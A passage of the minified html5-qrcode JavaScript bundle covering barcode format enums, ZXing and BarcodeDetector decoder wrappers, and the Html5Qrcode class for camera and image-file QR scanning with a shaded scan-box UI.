=C,t.ZXingStandardCharsets=mr,t.ZXingStringBuilder=D,t.ZXingStringEncoding=S,t.ZXingSystem=h,Object.defineProperty(t,"__esModule",{value:!0})}(e)}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";var t;r.r(n),r.d(n,{Html5Qrcode:()=>N,Html5QrcodeScanner:()=>L,Html5QrcodeSupportedFormats:()=>t}),function(t){t[t.QR_CODE=0]="QR_CODE",t[t.AZTEC=1]="AZTEC",t[t.CODABAR=2]="CODABAR",t[t.CODE_39=3]="CODE_39",t[t.CODE_93=4]="CODE_93",t[t.CODE_128=5]="CODE_128",t[t.DATA_MATRIX=6]="DATA_MATRIX",t[t.MAXICODE=7]="MAXICODE",t[t.ITF=8]="ITF",t[t.EAN_13=9]="EAN_13",t[t.EAN_8=10]="EAN_8",t[t.PDF_417=11]="PDF_417",t[t.RSS_14=12]="RSS_14",t[t.RSS_EXPANDED=13]="RSS_EXPANDED",t[t.UPC_A=14]="UPC_A",t[t.UPC_E=15]="UPC_E",t[t.UPC_EAN_EXTENSION=16]="UPC_EAN_EXTENSION"}(t||(t={}));var e,i,o=new Map([[t.QR_CODE,"QR_CODE"],[t.AZTEC,"AZTEC"],[t.CODABAR,"CODABAR"],[t.CODE_39,"CODE_39"],[t.CODE_93,"CODE_93"],[t.CODE_128,"CODE_128"],[t.DATA_MATRIX,"DATA_MATRIX"],[t.MAXICODE,"MAXICODE"],[t.ITF,"ITF"],[t.EAN_13,"EAN_13"],[t.EAN_8,"EAN_8"],[t.PDF_417,"PDF_417"],[t.RSS_14,"RSS_14"],[t.RSS_EXPANDED,"RSS_EXPANDED"],[t.UPC_A,"UPC_A"],[t.UPC_E,"UPC_E"],[t.UPC_EAN_EXTENSION,"UPC_EAN_EXTENSION"]]);function s(e){return Object.values(t).includes(e)}!function(t){t[t.UNKNOWN=0]="UNKNOWN",t[t.URL=1]="URL"}(e||(e={})),function(t){t[t.SCAN_TYPE_CAMERA=0]="SCAN_TYPE_CAMERA",t[t.SCAN_TYPE_FILE=1]="SCAN_TYPE_FILE"}(i||(i={}));var a,A=function(){function t(){}return t.GITHUB_PROJECT_URL="https://github.com/mebjas/html5-qrcode",t.SCAN_DEFAULT_FPS=2,t.DEFAULT_DISABLE_FLIP=!1,t.DEFAULT_REMEMBER_LAST_CAMERA_USED=!0,t}(),l=function(){function t(t,e){this.format=t,this.formatName=e}return t.prototype.toString=function(){return this.formatName},t.create=function(e){if(!o.has(e))throw e+" not in html5QrcodeSupportedFormatsTextMap";return new t(e,o.get(e))},t}(),c=function(){function t(){}return t.createFromText=function(t){return{decodedText:t,result:{text:t}}},t.createFromQrcodeResult=function(t){return{decodedText:t.text,result:t}},t}();!function(t){t[t.UNKWOWN_ERROR=0]="UNKWOWN_ERROR",t[t.IMPLEMENTATION_ERROR=1]="IMPLEMENTATION_ERROR",t[t.NO_CODE_FOUND_ERROR=2]="NO_CODE_FOUND_ERROR"}(a||(a={}));var h=function(){function t(){}return t.createFrom=function(t){return{errorMessage:t,type:a.UNKWOWN_ERROR}},t}(),g=function(){function t(t){this.verbose=t}return t.prototype.log=function(t){this.verbose&&console.log(t)},t.prototype.warn=function(t){this.verbose&&console.warn(t)},t.prototype.logError=function(t,e){(this.verbose||!0===e)&&console.error(t)},t.prototype.logErrors=function(t){if(0===t.length)throw"Logger#logError called without arguments";this.verbose&&console.error(t)},t}();function d(t){return null==t}var u,C,I=function(){function t(){}return t.codeParseError=function(t){return"QR code parse error, error = "+t},t.errorGettingUserMedia=function(t){return"Error getting userMedia, error = "+t},t.onlyDeviceSupportedError=function(){return"The device doesn't support navigator.mediaDevices , only supported cameraIdOrConfig in this case is deviceId parameter (string)."},t.cameraStreamingNotSupported=function(){return"Camera streaming not supported by the browser."},t.unableToQuerySupportedDevices=function(){return"Unable to query supported devices, unknown error."},t.insecureContextCameraQueryError=function(){return"Camera access is only supported in secure context like https or localhost."},t}(),w=function(){function t(){}return t.scanningStatus=function(){return"Scanning"},t.idleStatus=function(){return"Idle"},t.errorStatus=function(){return"Error"},t.permissionStatus=function(){return"Permission"},t.noCameraFoundErrorStatus=function(){return"No Cameras"},t.lastMatch=function(t){return"Last Match: "+t},t.codeScannerTitle=function(){return"Code Scanner"},t.cameraPermissionTitle=function(){return"Request Camera Permissions"},t.cameraPermissionRequesting=function(){return"Requesting camera permissions..."},t.noCameraFound=function(){return"No camera found"},t.scanButtonStopScanningText=function(){return"Stop Scanning"},t.scanButtonStartScanningText=function(){return"Start Scanning"},t.textIfCameraScanSelected=function(){return"Scan an Image File"},t.textIfFileScanSelected=function(){return"Scan using camera directly"},t}(),f=function(){function t(){}return t.builtUsing=function(){return"Built using "},t.reportIssues=function(){return"Report issues"},t}(),E=function(){function t(){}return t.isMediaStreamConstraintsValid=function(t,e){if("object"!=typeof t){var r=typeof t;return e.logError("videoConstraints should be of type object, the object passed is of type "+r+".",!0),!1}for(var n=new Set(["autoGainControl","channelCount","echoCancellation","latency","noiseSuppression","sampleRate","sampleSize","volume"]),i=0,o=Object.keys(t);i<o.length;i++){var s=o[i];if(n.has(s))return e.logError(s+" is not supported videoConstaints.",!0),!1}return!0},t}(),m=r(449),p=function(){function e(e,r,n){if(this.formatMap=new Map([[t.QR_CODE,m.BarcodeFormat.QR_CODE],[t.AZTEC,m.BarcodeFormat.AZTEC],[t.CODABAR,m.BarcodeFormat.CODABAR],[t.CODE_39,m.BarcodeFormat.CODE_39],[t.CODE_93,m.BarcodeFormat.CODE_93],[t.CODE_128,m.BarcodeFormat.CODE_128],[t.DATA_MATRIX,m.BarcodeFormat.DATA_MATRIX],[t.MAXICODE,m.BarcodeFormat.MAXICODE],[t.ITF,m.BarcodeFormat.ITF],[t.EAN_13,m.BarcodeFormat.EAN_13],[t.EAN_8,m.BarcodeFormat.EAN_8],[t.PDF_417,m.BarcodeFormat.PDF_417],[t.RSS_14,m.BarcodeFormat.RSS_14],[t.RSS_EXPANDED,m.BarcodeFormat.RSS_EXPANDED],[t.UPC_A,m.BarcodeFormat.UPC_A],[t.UPC_E,m.BarcodeFormat.UPC_E],[t.UPC_EAN_EXTENSION,m.BarcodeFormat.UPC_EAN_EXTENSION]]),this.reverseFormatMap=this.createReverseFormatMap(),!m)throw"Use html5qrcode.min.js without edit, ZXing not found.";this.verbose=r,this.logger=n;var i=this.createZXingFormats(e),o=new Map;o.set(m.DecodeHintType.POSSIBLE_FORMATS,i),this.hints=o}return e.prototype.decodeAsync=function(t){var e=this;return new Promise((function(r,n){try{r(e.decode(t))}catch(t){n(t)}}))},e.prototype.decode=function(t){var e=new m.MultiFormatReader(this.verbose,this.hints),r=new m.HTMLCanvasElementLuminanceSource(t),n=new m.BinaryBitmap(new m.HybridBinarizer(r)),i=e.decode(n);return{text:i.text,format:l.create(this.toHtml5QrcodeSupportedFormats(i.format))}},e.prototype.createReverseFormatMap=function(){var t=new Map;return this.formatMap.forEach((function(e,r,n){t.set(e,r)})),t},e.prototype.toHtml5QrcodeSupportedFormats=function(t){if(!this.reverseFormatMap.has(t))throw"reverseFormatMap doesn't have "+t;return this.reverseFormatMap.get(t)},e.prototype.createZXingFormats=function(t){for(var e=[],r=0,n=t;r<n.length;r++){var i=n[r];this.formatMap.has(i)?e.push(this.formatMap.get(i)):this.logger.logError(i+" is not supported byZXingHtml5QrcodeShim")}return e},e}(),S=function(){function e(r,n,i){if(this.formatMap=new Map([[t.QR_CODE,"qr_code"],[t.AZTEC,"aztec"],[t.CODABAR,"codabar"],[t.CODE_39,"code_39"],[t.CODE_93,"code_93"],[t.CODE_128,"code_128"],[t.DATA_MATRIX,"data_matrix"],[t.ITF,"itf"],[t.EAN_13,"ean_13"],[t.EAN_8,"ean_8"],[t.PDF_417,"pdf417"],[t.UPC_A,"upc_a"],[t.UPC_E,"upc_e"]]),this.reverseFormatMap=this.createReverseFormatMap(),!e.isSupported())throw"Use html5qrcode.min.js without edit, Use BarcodeDetectorDelegate only if it isSupported();";this.verbose=n,this.logger=i;var o=this.createBarcodeDetectorFormats(r);if(this.detector=new BarcodeDetector(o),!this.detector)throw"BarcodeDetector detector not supported"}return e.isSupported=function(){return"BarcodeDetector"in window&&void 0!==new BarcodeDetector({formats:["qr_code"]})},e.prototype.decodeAsync=function(t){return e=this,r=void 0,i=function(){var e,r;return function(t,e){var r,n,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;s;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,n=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}}(this,(function(n){switch(n.label){case 0:return[4,this.detector.detect(t)];case 1:if(!(e=n.sent())||0===e.length)throw"No barcode or QR code detected.";return[2,{text:(r=this.selectLargestBarcode(e)).rawValue,format:l.create(this.toHtml5QrcodeSupportedFormats(r.format))}]}}))},new((n=void 0)||(n=Promise))((function(t,o){function s(t){try{A(i.next(t))}catch(t){o(t)}}function a(t){try{A(i.throw(t))}catch(t){o(t)}}function A(e){var r;e.done?t(e.value):(r=e.value,r instanceof n?r:new n((function(t){t(r)}))).then(s,a)}A((i=i.apply(e,r||[])).next())}));var e,r,n,i},e.prototype.selectLargestBarcode=function(t){for(var e=null,r=0,n=0,i=t;n<i.length;n++){var o=i[n],s=o.boundingBox.width*o.boundingBox.height;s>r&&(r=s,e=o)}if(!e)throw"No largest barcode found";return e},e.prototype.createBarcodeDetectorFormats=function(t){for(var e=[],r=0,n=t;r<n.length;r++){var i=n[r];this.formatMap.has(i)?e.push(this.formatMap.get(i)):this.logger.warn(i+" is not supported byBarcodeDetectorDelegate")}return{formats:e}},e.prototype.toHtml5QrcodeSupportedFormats=function(t){if(!this.reverseFormatMap.has(t))throw"reverseFormatMap doesn't have "+t;return this.reverseFormatMap.get(t)},e.prototype.createReverseFormatMap=function(){var t=new Map;return this.formatMap.forEach((function(e,r,n){t.set(e,r)})),t},e}(),R=function(){function t(t,e,r,n){this.EXECUTIONS_TO_REPORT_PERFORMANCE=100,this.executions=0,this.executionResults=[],this.verbose=e,!0===n.useBarCodeDetectorIfSupported&&S.isSupported()?this.decoder=new S(t,e,r):this.decoder=new p(t,e,r)}return t.prototype.decodeAsync=function(t){var e=this,r=performance.now();return this.decoder.decodeAsync(t).finally((function(){if(e.verbose){var t=performance.now()-r;e.executionResults.push(t),e.executions++,e.possiblyFlushPerformanceReport()}}))},t.prototype.possiblyFlushPerformanceReport=function(){if(!(this.executions<this.EXECUTIONS_TO_REPORT_PERFORMANCE)){for(var t=0,e=0,r=this.executionResults;e<r.length;e++)t+=r[e];var n=t/this.executionResults.length;console.log(n+" ms for "+this.executionResults.length+" last runs."),this.executions=0,this.executionResults=[]}},t}(),D=function(){function t(){}return t.createExperimentalFeaturesConfig=function(t){return t?(!0!==t.useBarCodeDetectorIfSupported&&(t.useBarCodeDetectorIfSupported=!1),t):{useBarCodeDetectorIfSupported:!1}},t}(),B=(u=function(t,e){return(u=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}u(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),M=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return B(e,t),e.DEFAULT_WIDTH=300,e.DEFAULT_WIDTH_OFFSET=2,e.FILE_SCAN_MIN_HEIGHT=300,e.MIN_QR_BOX_SIZE=50,e.SHADED_LEFT=1,e.SHADED_RIGHT=2,e.SHADED_TOP=3,e.SHADED_BOTTOM=4,e.SHADED_REGION_CLASSNAME="qr-shaded-region",e.VERBOSE=!1,e.BORDER_SHADER_DEFAULT_COLOR="#ffffff",e.BORDER_SHADER_MATCH_COLOR="rgb(90, 193, 56)",e}(A),T=function(){function t(t,e){this.logger=e,this.fps=M.SCAN_DEFAULT_FPS,t?(t.fps&&(this.fps=t.fps),this.disableFlip=!0===t.disableFlip,this.qrbox=t.qrbox,this.aspectRatio=t.aspectRatio,this.videoConstraints=t.videoConstraints):this.disableFlip=M.DEFAULT_DISABLE_FLIP}return t.prototype.isMediaStreamConstraintsValid=function(){return this.videoConstraints?E.isMediaStreamConstraintsValid(this.videoConstraints,this.logger):(this.logger.logError("Empty videoConstraints",!0),!1)},t.prototype.isShadedBoxEnabled=function(){return!d(this.qrbox)},t.create=function(e,r){return new t(e,r)},t}(),N=function(){function e(t,e){if(this.element=null,this.canvasElement=null,this.hasBorderShaders=null,this.borderShaders=null,this.qrMatch=null,this.videoElement=null,this.localMediaStream=null,this.qrRegion=null,this.context=null,this.lastScanImageFile=null,!document.getElementById(t))throw"HTML Element with id="+t+" not found";var r;this.elementId=t,this.verbose=!1,"boolean"==typeof e?this.verbose=!0===e:e&&(this.verbose=!0===e.verbose,r=e.experimentalFeatures),this.logger=new g(this.verbose),this.qrcode=new R(this.getSupportedFormats(e),this.verbose,this.logger,D.createExperimentalFeaturesConfig(r)),this.foreverScanTimeout,this.localMediaStream,this.shouldScan=!0,this.isScanning=!1}return e.prototype.start=function(t,e,r,n){if(!t)throw"cameraIdOrConfig is required";if(!r||"function"!=typeof r)throw"qrCodeSuccessCallback is required and should be a function.";n||(n=this.verbose?this.logger.log:function(){});var i=T.create(e,this.logger);this.clearElement();var o=!1;i.videoConstraints&&(i.isMediaStreamConstraintsValid()?o=!0:this.logger.logError("'videoConstraints' is not valid 'MediaStreamConstraints, it will be ignored.'",!0));var s=o,a=i.isShadedBoxEnabled(),A=document.getElementById(this.elementId),l=A.clientWidth?A.clientWidth:M.DEFAULT_WIDTH;A.style.position="relative",this.shouldScan=!0,this.element=A,a&&this.validateQrboxSize(i,l);var c=this;return new Promise((function(e,o){var a=s?i.videoConstraints:c.createVideoConstraints(t);a?navigator.mediaDevices&&navigator.mediaDevices.getUserMedia?navigator.mediaDevices.getUserMedia({audio:!1,video:a}).then((function(t){c.onMediaStreamReceived(t,i,s,l,r,n).then((function(t){c.isScanning=!0,e(null)})).catch(o)})).catch((function(t){o(I.errorGettingUserMedia(t))})):o(I.cameraStreamingNotSupported()):o("videoConstraints should be defined")}))},e.prototype.stop=function(){var t=this;return this.shouldScan=!1,this.foreverScanTimeout&&clearTimeout(this.foreverScanTimeout),new Promise((function(e,r){var n=function(){t.localMediaStream=null,t.element&&(t.element.removeChild(t.videoElement),t.element.removeChild(t.canvasElement)),function(){if(t.element)for(;t.element.getElementsByClassName(M.SHADED_REGION_CLASSNAME).length;){var e=t.element.getElementsByClassName(M.SHADED_REGION_CLASSNAME)[0];t.element.removeChild(e)}}(),t.isScanning=!1,t.qrRegion&&(t.qrRegion=null),t.context&&(t.context=null),e()};t.localMediaStream||n();var i=t.localMediaStream.getVideoTracks().length,o=0;t.localMediaStream.getVideoTracks().forEach((function(e){t.localMediaStream.removeTrack(e),e.stop(),++o>=i&&n()}))}))},e.prototype.scanFile=function(t,e){return this.scanFileV2(t,e).then((function(t){return t.decodedText}))},e.prototype.scanFileV2=function(t,e){var r=this;if(!(t&&t instanceof File))throw"imageFile argument is mandatory and should be instance of File. Use 'event.target.files[0]'.";if(d(e)&&(e=!0),this.isScanning)throw"Close ongoing scan before scanning a file.";return new Promise((function(n,i){r.possiblyCloseLastScanImageFile(),r.clearElement(),r.lastScanImageFile=URL.createObjectURL(t);var o=new Image;o.onload=function(){var t=o.width,s=o.height,a=document.getElementById(r.elementId),A=a.clientWidth?a.clientWidth:M.DEFAULT_WIDTH,l=Math.max(a.clientHeight?a.clientHeight:s,M.FILE_SCAN_MIN_HEIGHT),h=r.computeCanvasDrawConfig(t,s,A,l);if(e){var g=r.createCanvasElement(A,l,"qr-canvas-visible");g.style.display="inline-block",a.appendChild(g);var d=g.getContext("2d");if(!d)throw"Unable to get 2d context from canvas";d.canvas.width=A,d.canvas.height=l,d.drawImage(o,0,0,t,s,h.x,h.y,h.width,h.height)}var u=r.createCanvasElement(h.width,h.height);a.appendChild(u);var C=u.getContext("2d");if(!C)throw"Unable to get 2d context from canvas";C.canvas.width=h.width,C.canvas.height=h.height,C.drawImage(o,0,0,t,s,0,0,h.width,h.height);try{r.qrcode.decodeAsync(u).then((function(t){n(c.createFromQrcodeResult(t))})).catch(i)}catch(t){i("QR code parse error, error = "+t)}},o.onerror=i,o.onabort=i,o.onstalled=i,o.onsuspend=i,o.src=URL.createObjectURL(t)}))},e.prototype.clear=function(){this.clearElement()},e.getCameras=function(){if(navigator.mediaDevices)return e.getCamerasFromMediaDevices();var t=MediaStreamTrack;if(MediaStreamTrack&&t.getSources)return e.getCamerasFromMediaStreamTrack();var r=I.unableToQuerySupportedDevices();return function(){if("https:"===location.protocol)return!0;var t=location.host.split(":")[0];return"127.0.0.1"===t||"localhost"===t}()||(r=I.insecureContextCameraQueryError()),Promise.reject(r)},e.prototype.getRunningTrackCapabilities=function(){if(null==this.localMediaStream)throw"Scanning is not in running state, call this API only when QR code scanning using camera is in running state.";if(0===this.localMediaStream.getVideoTracks().length)throw"No video tracks found";return this.localMediaStream.getVideoTracks()[0].getCapabilities()},e.prototype.applyVideoConstraints=function(t){var e=this;if(!t)throw"videoConstaints is required argument.";if(!E.isMediaStreamConstraintsValid(t,this.logger))throw"invalid videoConstaints passed, check logs for more details";if(null===this.localMediaStream)throw"Scanning is not in running state, call this API only when QR code scanning using camera is in running state.";if(0===this.localMediaStream.getVideoTracks().length)throw"No video tracks found";return new Promise((function(r,n){"aspectRatio"in t?n("Chaning 'aspectRatio' in run-time is not yet supported."):e.localMediaStream.getVideoTracks()[0].applyConstraints(t).then((function(t){r(t)})).catch((function(t){n(t)}))}))},e.getCamerasFromMediaDevices=function(){return new Promise((function(t,e){navigator.mediaDevices.getUserMedia({audio:!1,video:!0}).then((function(r){navigator.mediaDevices.enumerateDevices().then((function(e){for(var n=[],i=0,o=e;i<o.length;i++){var s=o[i];"videoinput"===s.kind&&n.push({id:s.deviceId,label:s.label})}!function(t){for(var e=0,r=t.getVideoTracks();e<r.length;e++){var n=r[e];n.enabled=!1,n.stop(),t.removeTrack(n)}}(r),t(n)})).catch((function(t){e(t.name+" : "+t.message)}))})).catch((function(t){e(t.name+" : "+t.message)}))}))},e.getCamerasFromMediaStreamTrack=function(){return new Promise((function(t,e){MediaStreamTrack.getSources((function(e){for(var r=[],n=0,i=e;n<i.length;n++){var o=i[n];"video"===o.kind&&r.push({id:o.id,label:o.label})}t(r)}))}))},e.prototype.getSupportedFormats=function(e){var r=[t.QR_CODE,t.AZTEC,t.CODABAR,t.CODE_39,t.CODE_93,t.CODE_128,t.DATA_MATRIX,t.MAXICODE,t.ITF,t.EAN_13,t.EAN_8,t.PDF_417,t.RSS_14,t.RSS_EXPANDED,t.UPC_A,t.UPC_E,t.UPC_EAN_EXTENSION];if(!e||"boolean"==typeof e)return r;if(!e.formatsToSupport)return r;if(!Array.isArray(e.formatsToSupport))throw"configOrVerbosityFlag.formatsToSupport should be undefined or an array.";if(0===e.formatsToSupport.length)throw"Atleast 1 formatsToSupport is needed.";for(var n=[],i=0,o=e.formatsToSupport;i<o.length;i++){var a=o[i];s(a)?n.push(a):this.logger.warn("Invalid format: "+a+" passed in config, ignoring.")}if(0===n.length)throw"None of formatsToSupport match supported values.";return n},e.prototype.validateQrboxSize=function(t,e){var r=t.qrbox;this.validateQrboxConfig(r);var n=this.toQrdimensions(r),i=function(t){if(t<M.MIN_QR_BOX_SIZE)throw"minimum size of 'config.qrbox' dimension value is "+M.MIN_QR_BOX_SIZE+"px."};i(n.width),i(n.height),function(t){if(t>e)throw"'config.qrbox' dimensions values should not be greater than the width of the HTML element."}(n.width)},e.prototype.validateQrboxConfig=function(t){if("number"!=typeof t&&(void 0===t.width||void 0===t.height))throw"Invalid instance of QrDimensions passed for 'config.qrbox'."},e.prototype.toQrdimensions=function(t){return"number"==typeof t?{width:t,height:t}:t},e.prototype.setupUi=function(t,e,r){var n=r.qrbox;this.validateQrboxConfig(n);var i=this.toQrdimensions(n);i.height>e&&this.logger.warn("[Html5Qrcode] config.qrbox has height that isgreater than the height of the video stream. Shading will be ignored");var o=r.isShadedBoxEnabled()&&i.height<=e,s={x:0,y:0,width:t,height:e},a=o?this.getShadedRegionBounds(t,e,i):s,A=this.createCanvasElement(a.width,a.height),l=A.getContext("2d");l.canvas.width=a.width,l.canvas.height=a.height,this.element.append(A),o&&this.possiblyInsertShadingElement(this.element,t,e,i),this.qrRegion=a,this.context=l,this.canvasElement=A},e.prototype.scanContext=function(t,e){var r=this;return this.qrcode.decodeAsync(this.canvasElement).then((function(e){return t(e.text,c.createFromQrcodeResult(e)),r.possiblyUpdateShaders(!0),!0})).catch((function(t){r.possiblyUpdateShaders(!1);var n=I.codeParseError(t);return e(n,h.createFrom(n)),!1}))},e.prototype.foreverScan=function(t,e,r){var n=this;if(this.shouldScan&&this.localMediaStream){var i=this.videoElement,o=i.videoWidth/i.clientWidth,s=i.videoHeight/i.clientHeight;if(!this.qrRegion)throw"qrRegion undefined when localMediaStream is ready.";var a=this.qrRegion.width*o,A=this.qrRegion.height*s,l=this.qrRegion.x*o,c=this.qrRegion.y*s;this.context.drawImage(i,l,c,a,A,0,0,this.qrRegion.width,this.qrRegion.height);var h=function(){n.foreverScanTimeout=setTimeout((function(){n.foreverScan(t,e,r)}),n.getTimeoutFps(t.fps))};this.scanContext(e,r).then((function(i){i||!0===t.disableFlip?h():(n.context.translate(n.context.canvas.width,0),n.context.scale(-1,1),n.scanContext(e,r).finally((function(){h()})))})).catch((function(t){n.logger.logError("Error happend while scanning context",t),h()}))}},e.prototype.onMediaStreamReceived=function(t,e,r,n,i,o){var s=this,a=this;return new Promise((function(A,l){var c=function(){var r=s.createVideoElement(n);a.element.append(r),r.onabort=l,r.onerror=l,r.onplaying=function(){var t=r.clientWidth,n=r.clientHeight;a.setupUi(t,n,e),a.foreverScan(e,i,o),A(null)},r.srcObject=t,r.play(),a.videoElement=r};if(a.localMediaStream=t,r||!e.aspectRatio)c();else{var h={aspectRatio:e.aspectRatio};t.getVideoTracks()[0].applyConstraints(h).then((function(t){return c()})).catch((function(t){a.logger.logErrors(["[Html5Qrcode] Constriants could not be satisfied, ignoring constraints",t]),c()}))}}))},e.prototype.createVideoConstraints=function(t){if("string"==typeof t)return{deviceId:{exact:t}};if("object"==typeof t){var e="facingMode",r={user:!0,environment:!0},n="exact",i=function(t){if(t in r)return!0;throw"config has invalid 'facingMode' value = '"+t+"'"},o=Object.keys(t);if(1!==o.length)throw"'cameraIdOrConfig' object should have exactly 1 key, if passed as an object, found "+o.length+" keys";var s=Object.keys(t)[0];if(s!==e&&"deviceId"!==s)throw"Only 'facingMode' and 'deviceId'  are supported for 'cameraIdOrConfig'";if(s!==e){var a=t.deviceId;if("string"==typeof a)return{deviceId:a};if("object"==typeof a){if(n in a)return{deviceId:{exact:a.exact}};throw"'deviceId' should be string or object with exact as key."}throw"Invalid type of 'deviceId' = "+typeof a}var A=t.facingMode;if("string"==typeof A){if(i(A))return{facingMode:A}}else{if("object"!=typeof A)throw"Invalid type of 'facingMode' = "+typeof A;if(!(n in A))throw"'facingMode' should be string or object with exact as key.";if(i(A.exact))return{facingMode:{exact:A.exact}}}}throw"Invalid type of 'cameraIdOrConfig' = "+typeof t},e.prototype.computeCanvasDrawConfig=function(t,e,r,n){if(t<=r&&e<=n)return{x:(r-t)/2,y:(n-e)/2,width:t,height:e};var i=t,o=e;return t>r&&(e*=r/t,t=r),e>n&&(t*=n/e,e=n),this.logger.log("Image downsampled from "+i+"X"+o+" to "+t+"X"+e+"."),this.computeCanvasDrawConfig(t,e,r,n)},e.prototype.clearElement=function(){if(this.isScanning)throw"Cannot clear while scan is ongoing, close it first.";var t=document.getElementById(this.elementId);t&&(t.innerHTML="")},e.prototype.createVideoElement=function(t){var e=document.createElement("video");return e.style.width=t+"px",e.muted=!0,e.setAttribute("muted","true"),e.playsInline=!0,e},e.prototype.possiblyUpdateShaders=function(t){this.qrMatch!==t&&(this.hasBorderShaders&&this.borderShaders&&this.borderShaders.length&&this.borderShaders.forEach((function(e){e.style.backgroundColor=t?M.BORDER_SHADER_MATCH_COLOR:M.BORDER_SHADER_DEFAULT_COLOR})),this.qrMatch=t)},e.prototype.possiblyCloseLastScanImageFile=function(){this.lastScanImageFile&&(URL.revokeObjectURL(this.lastScanImageFile),this.lastScanImageFile=null)},e.prototype.createCanvasElement=function(t,e,r){var n=t,i=e,o=document.createElement("canvas");return o.style.width=n+"px",o.style.height=i+"px",o.style.display="none",o.id=d(r)?"qr-canvas":r,o},e.prototype.getShadedRegionBounds=function(t,e,r){if(r.width>t||r.height>e)throw"'config.qrbox' dimensions should not be greater than the dimensions of the root HTML element.";return{x:(t-r.width)/2,y:(e-r.height)/2,width:r.width,height:r.height}},e.prototype.possiblyInsertShadingElement=function(t,e,r,n){if(!(e-n.width<1||r-n.height<1)){var i=document.createElement("div");i.style.position="absolute";var o=(e-n.width)/2,s=(r-n.height)/2;if(i.style.borderLeft=o+"px solid #0000007a",i.style.borderRight=o+"px solid #0000007a",i.style.borderTop=s+"px solid #0000007a",i.style.borderBottom=s+"px solid #0000007a",i.style.boxSizing="border-box",i.style.top="0px",i.style.bottom="0px",i.style.left="0px",i.style.right="0px",i.id=""+M.SHADED_REGION_CLASSNAME,e-n.width<11||r-n.height<11)this.hasBorderShaders=!1;else{var a=40;this.insertShaderBorders(i,a,5,-5,0,!0),this.insertShaderBorders(i,a,5,-5,0,!1),this.insertShaderBorders(i,a,5,n.height+5,0,!0),this.insertShaderBorders(i,a,5,n.height+5,0,!1),this.insertShaderBorders(i,5,45,-5,-5,!0),this.insertShaderBorders(i,5,45,n.height+5-a,-5,!0),this.insertShaderBorders(i,5,45,-5,-5,!1),this.insertShaderBorders(i,5,45,n.height+5-a,-5,!1),this.hasBorderShaders=!0}t.append(i)}},e.prototype.insertShaderBorders=function(t,e,r,n,i,o){var s=document.createElement("div");s.style.position="absolute",s.style.backgroundColor=M.BORDER_SHADER_DEFAULT_COLOR,s.style.width=e+"px",s.style.height=r+"px",s.style.top=n+"px",o?s.style.left=i+"px":s.style.right=i+"px",this.borderShaders||(this.borderShaders=[]),this.borderShaders.push(s),t.appendChild(s)},e.prototype.getTimeoutFps=function(t){return 1e3/t},e}(),_="[data-uri]",y=function(){function t(){}return t.createDefault=function(){return{hasPermission:!1,lastUsedCameraId:null}},t}(),O=function(){function t(){this.data=y.createDefault();var e=localStorage.getItem(t.LOCAL_STORAGE_KEY);e?this.data=JSON.parse(e):this.reset()}return t.prototype.hasCameraPermissions=function(){return this.data.hasPermission},t.prototype.getLastUsedCameraId=function(){return this.data.lastUsedCameraId},t.prototype.setHasPermission=function(t){this.data.hasPermission=t,this.flush()},t.prototype.setLastUsedCameraId=function(t){this.data.lastUsedCameraId=t,this.flush()},t.prototype.resetLastUsedCameraId=function(){this.data.lastUsedCameraId=null,this.flush()},t.prototype.reset=function(){this.data=y.createDefault(),this.flush()},t.prototype.flush=function(){localStorage.setItem(t.LOCAL_STORAGE_KEY,JSON.stringify(this.data))},t.LOCAL_STORAGE_KEY="HTML5_QRCODE_DATA",t}(),b=function(){function t(){this.infoDiv=document.createElement("div")}return t.prototype.renderInto=function(t){this.infoDiv.style.position="absolute",this.infoDiv.style.top="10px",this.infoDiv.style.right="10px",this.infoDiv.style.zIndex="1",this.infoDiv.style.display="none",this.infoDiv.style.padding="5pt",this.infoDiv.style.border="1px solid silver",this.infoDiv.style.fontSize="10pt",this.infoDiv.style.background="rgb(248 248 248)",this.infoDiv.innerText=f.builtUsing();var e=document.createElement("a");e.innerText="html5-qrcode",e.href="https://github.com/mebjas/html5-qrcode",e.target="new",this.infoDiv.appendChild(e);var r=document.createElement("br"),n=document.createElement("br");this.infoDiv.appendChild(r),this.infoDiv.appendChild(n);var 